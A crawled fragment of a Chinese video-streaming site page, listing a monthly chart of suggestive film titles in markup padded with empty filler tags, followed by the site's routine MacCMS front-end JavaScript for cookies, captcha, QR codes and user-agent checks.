  <div draggable="QHLab" class="qLng8V stui-pannel-box">
    <div draggable="CquD8l" class="gDXDMx stui-pannel_hd">
      <div date-time="WSvtnM" class="Xpr94y stui-pannel__head active bottom-line clearfix">
        <abbr dropzone="9sKjN"><address lang="QaLsqb"></address></abbr><sub date-time="xSYgmr"><ins dropzone="WIUW1p"></ins><acronym id="TWoxL"></acronym></sub><center draggable="QV25L4"></center>

        <h3 class="OFuzSi title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          伦理片月榜单
        </h3>           
      </div>                                    
    </div>
    <style lang="sbSZX3"><del id="wejoq"></del><time id="CPeJ3"></time></style><noscript id="ufvkCK"></noscript><i lang="DZHEFc"><del lang="lYYPAl"></del><abbr dir="YWBvWb"></abbr></i>

    <div dropzone="HLqXmH" class="MQDoAV stui-pannel_bd">
      <ul class="hWdmA6 stui-vodlist__text col-pd clearfix">
          
        <li class="t8pe5Z bottom-line-dot">
          <style id="9dWiSX"></style><map id="QnE5GX"></map><kbd dropzone="ekIrJz"></kbd><code dropzone="kPobhY"></code><abbr dropzone="c7UL3"></abbr>

          <a href="/shownews/8286/2118441687953.html" title="废物皇子竟是绝世老六免费观看-在线播放">
            <span class="R5MJrg text-muted pull-right hidden-md">HD</span>
            <span class="QeRtyP badge badge-first">1</span>废物皇子竟是绝世老六免费观看-在线播放</a>
        </li>
          
        <li class="yc2ux7 bottom-line-dot">
          <strong date-time="FE0Omj"><sup date-time="4pP5M"></sup></strong><legend dropzone="AThKY"><del draggable="14ERWH"></del></legend><style lang="oczIJ"><b date-time="6AhuI"><sup dir="BcAmr"></sup><big id="OBoIPF"></big><acronym dropzone="zAZefV"></acronym></b></style>

          <a href="/shownews/8910/7677826879.html" title="守梦者电视剧全集免费观看高清-在线播放">
            <span class="b96KJi text-muted pull-right hidden-md">HD</span>
            <span class="UoYXIC badge badge-second">2</span>守梦者电视剧全集免费观看高清-在线播放</a>
        </li>
          
        <li class="R7ddpE bottom-line-dot">
          <big dir="h7nJt6"></big><del dir="4BFsz"></del><del date-time="cfbuq"></del><acronym lang="YecI55"></acronym><map dir="dQVYQ3"><code dropzone="8KFTGp"></code><noscript id="mQwCeM"></noscript></map><var id="tnYRN"></var><center dir="zdFWiX"></center>

          <a href="/shownews/1113/651799552246761.html" title="日本妈妈韩国电影-在线播放">
            <span class="ttQI9i text-muted pull-right hidden-md">超清</span>
            <span class="mNcRtX badge badge-third">3</span>日本妈妈韩国电影-在线播放</a>
        </li>
          
        <li class="B7lJDe bottom-line-dot">
          <noscript dropzone="U3XF9s"><time lang="WGLKG"></time></noscript><ins dir="LxLuk"><acronym dir="0LTnL"></acronym><font draggable="tbBSW"></font></ins><sub draggable="Ll7kC"></sub><dfn date-time="h79mEg"><b date-time="D3ItJv"></b><style lang="L1mBs"></style></dfn>

          <a href="/shownews/3835/55685673562295.html" title="泰剧《劈开腿》在线观看-在线播放">
            <span class="OdBL7Z text-muted pull-right hidden-md">超清</span>
            <span class="j4LSB3 badge">4</span>泰剧《劈开腿》在线观看-在线播放</a>
        </li>
          
        <li class="bm4Y92 bottom-line-dot">
          <address dir="f8vYZO"></address><kbd lang="0AHqOg"></kbd><time id="e7zl5x"><acronym id="NIFFp"></acronym><address id="HsEvdq"></address></time><style lang="pJP3g"></style>

          <a href="/shownews/4003/33372971463447.html" title="女流氓电视剧在线观看-在线播放">
            <span class="g7nvU7 text-muted pull-right hidden-md">完结</span>
            <span class="fT4AP1 badge">5</span>女流氓电视剧在线观看-在线播放</a>
        </li>
          
        <li class="NnqU94 bottom-line-dot">
          <address draggable="7yTG0x"></address><i lang="ZK7gL"></i><ins lang="4iC1F"><ins dropzone="oYuKf"></ins><address date-time="GSTg0"></address><big dropzone="Hw57S2"></big></ins>

          <a href="/shownews/3116/8686887444627613.html" title="和嫂子一起同居的日子电影-在线播放">
            <span class="D3qy5d text-muted pull-right hidden-md">超清</span>
            <span class="shSyru badge">6</span>和嫂子一起同居的日子电影-在线播放</a>
        </li>
          
        <li class="pAc05x bottom-line-dot">
          <dfn draggable="t1bb9"></dfn><style id="oh7y8W"><small dropzone="Z4eyW"></small><del lang="Bg4Bkj"></del><code draggable="qqmHn"></code></style>

          <a href="/shownews/3784/631947477593.html" title="完美邻居2在线电影完整版-在线播放">
            <span class="8grjEJ text-muted pull-right hidden-md">第101集</span>
            <span class="IkrBw1 badge">7</span>完美邻居2在线电影完整版-在线播放</a>
        </li>
          
        <li class="mroh2n bottom-line-dot">
          <small lang="uiwVP"><style date-time="42H1oe"><abbr id="nphmEX"></abbr></style></small><big dir="aU3Lno"></big><bdo dropzone="shGUvu"></bdo>

          <a href="/shownews/9862/72321268169417359.html" title="诱人的老师在线观看-在线播放">
            <span class="FfHQtl text-muted pull-right hidden-md">HD</span>
            <span class="Bmr3KD badge">8</span>诱人的老师在线观看-在线播放</a>
        </li>
          
        <li class="VaL2XS bottom-line-dot">
          <kbd dir="wa7m1"><b id="oGPyB"></b></kbd><b dir="EN5gF"></b><b lang="7wyOJ"><map dropzone="1cpiu"></map></b><code dir="lkZKVl"></code>

          <a href="/shownews/5172/8644491263.html" title="米老鼠中文版免费观看-在线播放">
            <span class="2zzgnP text-muted pull-right hidden-md">HD</span>
            <span class="RIpp9e badge">9</span>米老鼠中文版免费观看-在线播放</a>
        </li>
          
        <li class="i5H6lN bottom-line-dot">
          <style dir="z37HUT"></style><strong dropzone="fDUqL"><u lang="tAwicB"><sub id="X9Yoqo"></sub></u></strong><noscript dir="XYhnYy"></noscript>

          <a href="/shownews/2266/3887292754959988.html" title="借种在线观看-在线播放">
            <span class="kh7bsl text-muted pull-right hidden-md">完结</span>
            <span class="sjHyRb badge">10</span>借种在线观看-在线播放</a>
        </li>
              </ul> 
    </div>
    <em lang="tLFeEk"></em><time dir="e7xnl"></time><noscript date-time="7IfDG"><map id="c60gtP"></map><b draggable="8KrDc"><noscript date-time="2ZLhy"></noscript></b><small dir="29lp6B"><sup lang="y8xZBD"></sup></small></noscript>

  </div>
</div><!-- 热播-->        
        <code draggable="nt24T"></code><sub lang="o6xLM"><abbr date-time="7WywM"><abbr lang="mxVV47"></abbr></abbr><noscript date-time="5r434n"></noscript></sub><tt date-time="6HIkG"></tt>

      </div>
        </div>
    </div>
  <bdo dir="WZ7La"></bdo><code date-time="QuFiY1"><font lang="gS9kw"></font></code><tt lang="WYIlT"><big id="rWknl"><style dir="vsfRIL"></style><i dir="g4FAL"></i></big><big dropzone="xcDnMQ"></big></tt>

    <script type="text/javascript">
      var playli = $(".stui-content__playlist:first li").length;
      if(playcolumn>1){           
        if(playli>5){
          $(".stui-content__playlist").addClass("column"+playcolumn);
        }       
      }
      if(playli>30){
      $(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
    } 
    </script>
  
  <dfn id="V7p6f"></dfn><noframes dropzone="9v5QNc"></noframes><del id="V60Jrb"><time draggable="b6sJRH"></time></del><dfn dir="NxCO2"><kbd date-time="qvyUN"></kbd></dfn><legend dropzone="DLgk6K"></legend>

<div draggable="FEaQd" class="Of15Oz container">
  <ins id="hP3T2"></ins><address draggable="Lcad9"><legend date-time="BS3Gr"><abbr date-time="KBtJnM"></abbr></legend><map dropzone="hxkqFa"></map><sup dropzone="rNkduL"></sup></address><area date-time="bFfbM9"></area>

  <div dropzone="GdQ0C" class="Da65Wu row">
    <div draggable="BD1eL" class="mlRyoz stui-foot clearfix">
      <div lang="uw9B6" class="0m7UQl col-pd text-center hidden-xs">Copyright <span class="owSZwU fontArial"> </span> 2026 <a href="/">天涯影视</a> Inc. All Rights Reserved.</div>  
      <center id="gSPLuN"></center><legend lang="9meDV"><u id="tIhdtC"></u><small draggable="9ys3YL"></small><kbd dropzone="vTC15m"><kbd draggable="MuQOW"></kbd></kbd><abbr dir="XYwTFQ"></abbr></legend>

      <p class="RAlBpK share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>     
      <p class="pUFNza text-muted text-center visible-xs">Copyright © 2026 天涯影视</p>
    </div>
    <small dropzone="zT4P3C"><code date-time="90Ff9"></code><del date-time="RraOg7"></del></small><b draggable="8XIRB3"><sub date-time="rOWQU"></sub></b><code dropzone="aoZ9Ru"></code>

  </div>
</div>
<map draggable="paSSF"></map><noframes dropzone="vaRDQI"></noframes><del lang="Z81BdC"><sub dir="aXH1PN"></sub></del><dfn draggable="knXUg"></dfn><area draggable="Ae3zo"></area><em dropzone="qgobM"></em>

<ul class="bG1wzP stui-extra clearfix">
  <li>
    <a class="UFDBKG backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="NxQSSm icon iconfont icon-less"></i></a>
  </li>
  <legend dir="sW2D0t"><tt lang="VHOwl"></tt><strong dropzone="oUfQTU"></strong></legend><ins date-time="6oez6N"><ins id="RvRXN"><i lang="Ql3bP"></i></ins></ins>

  <li class="3N4Oh9 hidden-xs">
    <a class="dymFC3 copylink" href="javascript:;"><i class="Z4Afjc icon iconfont icon-share"></i></a>
  </li>
  <acronym id="Na2f4M"><i dropzone="moYtJx"></i><b draggable="edjHOg"></b><del draggable="8bMwTw"></del><b draggable="J6Bkm"></b></acronym>

  <li class="IlNLDl visible-xs">
    <a class="ygtJKB open-share" href="javascript:;"><i class="U2NZhv icon iconfont icon-share"></i></a>
  </li>
  <font id="b7cp8m"></font><code dropzone="HPaEOj"></code><i draggable="vWna8"><center lang="DeZJE"></center><style date-time="PESYy"><noscript dropzone="g5qxw"></noscript></style><dfn draggable="6YOqOS"></dfn></i><font date-time="WJldK"></font><small dropzone="dpn9mH"></small>

  <li class="A0pFeA hidden-xs">
    <span><i class="1Jt9PD icon iconfont icon-qrcode"></i></span>
    <tt id="88RWU"><small id="DVDyyL"></small><kbd dropzone="ZvlLu"></kbd><bdo date-time="fy4w7J"><big id="O9qfH"></big><sup draggable="NwXHoB"></sup></bdo><em id="J1q3g"></em></tt>

    <div lang="1RrVr" class="FBqUR7 sideslip">
      <div draggable="3u6VYC" class="WUi5gH col-pd">
        <p id="qrcode"></p>
        <p class="PY0UAB text-center font-12">扫码用手机访问</p>
      </div>      
      <small draggable="4Bp22"></small><noframes date-time="RCecK"></noframes><em dir="zHOGCl"></em><font id="fvgge"></font><time dropzone="lH8vK"><font lang="8IL2G"></font><del id="ueNwx"></del></time>

    </div>
  </li>
</ul>
<i id="pDSoe"></i><u dropzone="qkubv5"><tt dir="RZJJXR"></tt></u><acronym dropzone="qBPOY"></acronym><sub id="PZM0Rz"></sub><map date-time="Fmwca7"></map>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.thestylefanatic.com/template/default2/statics/js/home.js
body_size: 8374
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        alert("复制成功")
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ alert("此操作被浏览器拒绝！请手动设置");}
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ alert("加入收藏出错，请使用键盘Ctrl+D进行添加"); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1'&& maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Qrcode':function(){
        $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?');
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?');
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        // 'Init':function() {
        //     if($('.mac_hits').length==0){
        //         return;
        //     }
        //     var $that = $(".mac_hits");
        //     $.ajax({
        //         type: 'get',
        //         url: maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',
        //         timeout: 5000,
        //         dataType: 'json',
        //         error: function () {

        //         },
        //         success: function (json) {
        //             if (json.code == 1) {
        //                 $(".mac_hits").each(function(i){
        //                     $type = $(".mac_hits").eq(i).attr('data-type');
        //                     if($type != 'insert'){
        //                         $('.'+$type).html(eval('(json.data.' + $type + ')'));
        //                     }
        //                 });
        //             }
        //         }
        //     });

        // }
    },
    'Score': {
        // 'Init':function(){
        //     if($('.mac_score').length==0){
        //         return;
        //     }
        //     $('body').on('click', '.score_btn', function(e){
        //         MAC.Score.Submit();
        //     });

        //     $.ajax({
        //         type: 'post',
        //         url: maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),
        //         timeout: 5000,
        //         error: function(){
        //             $(".mac_score").html('评分加载失败');
        //         },
        //         success: function($r){
        //             MAC.Score.View($r);
        //         }
        //     });
        // },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,
                timeout: 5000,
                error: function(){

                },
                success: function($r){
                	alert($r.msg)
                    if($r.code==1){
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View':function($r){
            $(".rating"+Math.floor($r.data.score)).attr('checked',true);
            $(".score_num").text( $r.data.score_num );
            $(".score_all").text( $r.data.score_all );
            $(".score_pjf").text( $r.data.score );
        }
    },
    'Star': {
        // 'Init':function(){
        //     if($('.mac_star').length==0){
        //         return;
        //     }

        //     $('.mac_star').raty({
        //         starType: 'i',
        //         number: 5,
        //         numberMax : 5,
        //         half: true,
        //         score : function(){
        //             return $(this).attr('data-score');
        //         },
        //         click: function(score, evt) {
        //             $.ajax({
        //                 type: 'get',
        //                 url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),
        //                 timeout: 5000,
        //                 dataType:'json',
        //                 error: function(){
        //                     $('.star_box').attr('title', '网络异常！');
        //                 },
        //                 success: function(json){
        //                     if(json.status == 1){
        //                         $('.star_tips').html(json.data.score);
        //                     }else{
        //                         $('.star_box').attr('title', json.msg);
        //                     }
        //                 }
        //             });
        //         }
        //     });
        // }
    },
    'Digg': {
        // 'Init':function(){
        //     $('body').on('click', '.digg_link', function(e){
        //         var $that = $(this);
        //         if($that.attr("data-id")){
        //             $.ajax({
        //                 url: maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
        //                 cache: false,
        //                 dataType: 'json',
        //                 success: function($r){
        //                     $that.addClass('disabled');
        //                     if($r.code == 1){
        //                         if($that.attr("data-type")=='up'){
        //                             $that.find('.digg_num').html($r.data.up);
        //                         }
        //                         else{
        //                             $that.find('.digg_num').html($r.data.down);
        //                         }
        //                     }
        //                     else{
        //                         $that.attr('title', $r.msg);
        //                     }
        //                 }
        //             });
        //         }
        //     });
        // }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/gbook/index?page='+$page,
                timeout: 3000,
                error: function(){
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success:function($html){
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                alert("请输入留言内容");
                return false;
            }
            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/gbook/saveData',
            //     data: $('.gbook_form').serialize(),
            //     success:function($r){
            //     	alert($r.msg);
            //         if($r.code == 1){
            //             location.reload();
            //         }
            //         else{
            //             if(MAC.Gbook.Verify==1){
            //                 MAC.Verify.Refresh();
            //             }
            //         }
            //     }
            // });
        },
        'Report':function(name){
            MAC.Pop.Show('#modal-seport',maccms.path+'/index.php/gbook/report?name=' + encodeURIComponent(name),function($r){
                $('body').on('click', '#gbook_submit', function(e){
	            	MAC.Gbook.Submit();
		        });
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        // 'Init':function($obj,$mid,$jumpurl){
        //     try {
        //         $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
        //             inputClass: "mac_input",
        //             resultsClass: "mac_results",
        //             loadingClass: "mac_loading",
        //             width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
        //             cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
        //             dataType: "json",
        //             parse: function ($r) {
        //                 if ($r.code == 1) {
        //                     var parsed = [];
        //                     $.each($r['list'], function (index, row) {
        //                         row.url = $r.url;
        //                         parsed[index] = {
        //                             data: row
        //                         };
        //                     });
        //                     return parsed;
        //                 } else {
        //                     return {data: ''};
        //                 }
        //             },
        //             formatItem: function (row, i, max) {
        //                 return row.name;
        //             },
        //             formatResult: function (row, i, max) {
        //                 return row.text;
        //             }
        //         }).result(function (event, data, formatted) {
        //             $($obj).val(data.name);
        //             location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
        //         });
        //     }
        //     catch(e){}
        // }
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(){
            // $.ajax({
            //     url: maccms.path+'/index.php/user/ajax_ulog/?ac=list',
            //     type:'GET',
            //     cache: false,
            //     dataType: 'json',
            //     success: function($r){
            //         if($r.code == 1){
            //             $.each($r['list'],function(index,row){
            //                 alert(row.ulog_id);
            //             });
            //         }else{

            //         }
            //     }
            // });
        },
        'Set':function(){
            // if($(".mac_ulog_set").attr('data-mid')){
            //     var $that = $(".mac_ulog_set");
            //     $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            // }
        },
        'Click':function(){
            // $('body').on('click', 'a.mac_ulog', function(e){
            //     //是否需要验证登录
            //     if(MAC.User.IsLogin == 0){
            //         MAC.User.Login();
            //         return;
            //     }

            //     var $that = $(this);
            //     if($that.attr("data-id")){
            //         $.ajax({
            //             url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
            //             cache: false,
            //             dataType: 'json',
            //             success: function($r){
            //                 alert($r.msg);
            //                 if($r.code == 1){
            //                     $that.addClass('disabled');
            //                 }else{
            //                     $that.attr('title', $r.msg);
            //                 }
            //             }
            //         });
            //     }
            // });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){              	
                    MAC.User.Login();
                });              
            } 

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;
                
                $('.mac_user').removeClass('mac_user').attr('href',url);
                
                $('.user_name').show().find('.name').text(MAC.User.UserName);
                
                $('.user_url').show().attr('href',url);
                
                $('.user_img').show().attr('src',MAC.User.Portrait);
            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            // var ac='ajax_login';
            // if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
            //     ac= 'ajax_info';
            // }
            // MAC.Pop.Show('#modal-login',maccms.path+'/index.php/user/'+ac,function($r){
            //     $('body').on('click', '#login_form_submit', function(e){
            //         $.ajax({
            //             type: 'POST',
            //             url: maccms.path + '/index.php/user/login',
            //             data: $('.mac_login_form').serialize(),
            //             success:function($r){
            //                 if($r.code == 1){
            //                     location.reload();
            //                 }
            //             }
            //         });
            //     });
            // });
        },
        'Logout':function(){
            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/user/logout',
            //     success:function($r){
            //     	alert($r.msg)
            //         if($r.code == 1){
            //             location.reload();
            //         }
            //     }
            // });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*60*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            // if($that.attr("data-id")){
            //     if (confirm('您确认购买此条数据播放权限吗？')) {
            //         $.ajax({
            //             url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
            //             cache: false,
            //             dataType: 'json',
            //             success: function ($r) {
            //                 $that.addClass('disabled');
            //                 alert($r.msg)
            //                 if ($r.code == 1) {
            //                     top.location.reload();
            //                 }
            //             },
            //             complete: function () {
            //                 $that.removeClass('disabled');
            //             }
            //         });
            //     }
            // }
        }
    },
    'Pop':{
    //     'Show':function($modalid,$url,$callback) {          
